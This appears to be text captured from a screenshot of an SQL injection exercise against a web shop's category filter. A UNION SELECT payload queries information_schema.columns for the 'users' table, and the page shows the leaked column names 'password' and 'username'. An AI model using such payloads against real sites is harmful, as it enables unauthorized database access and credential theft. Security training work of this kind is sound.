 Lifestyle' UNION SELECT null,column_name || '-' || data_type
FROM information_schema.columns WHERE table_name =
'users' --
Refine your search:
All Accessories Corporate gifts Gifts Lifestyle Tech gifts
password-character varying
username-character varying